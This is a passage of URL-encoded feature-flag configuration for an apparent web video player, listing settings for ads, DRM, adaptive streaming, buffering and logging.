ullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_client_viewport_size_logging\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_on_drive\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d10.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026itdrm_wls_secure_data_path_hw_decode\u003dtrue\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003d